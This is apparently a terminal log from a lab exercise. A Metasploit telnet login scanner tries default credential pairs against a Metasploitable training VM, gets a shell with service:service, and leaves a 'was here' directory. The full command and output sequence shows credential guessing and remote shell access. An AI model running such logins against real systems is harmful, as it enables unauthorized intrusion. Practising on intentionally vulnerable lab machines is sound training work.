 msf6 auxiliary(scanner/telnet/telnet_login) > exploit
Home
[!] 10.3.21.140:23        - No active DB -- Credential data will not be saved!
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:msfadmin (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:service (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:user  (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: msfadmin:postgres (Incorrect: )
[-] 10.3.21.140:23        - 10.3.21.140:23 - LOGIN FAILED: service:msfadmin (Incorrect: )
[+] 10.3.21.140:23        - 10.3.21.140:23 - Login Successful: service:service
[*] 10.3.21.140:23        - Attempting to start session 10.3.21.140:23 with service:service
[*] Command shell session 1 opened (192.168.216.129:34027 → 10.3.21.140:23) at 2024-05-03 23:04:42 +0600
[*] 10.3.21.140:23        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
service@metasploitable:~$
-----
service@metasploitable:~$ whoami
whoami
service
service@metasploitable:~$ pwd
pwd
/home/service
service@metasploitable:~$ ls
ls
DwangShersHERE  message.txt
service@metasploitable:~$ mkdir GLICHER_was_here
mkdir GLICHER_was_here
service@metasploitable:~$ ls
ls
DwangShersHERE  GLICHER_was_here  message.txt
service@metasploitable:~$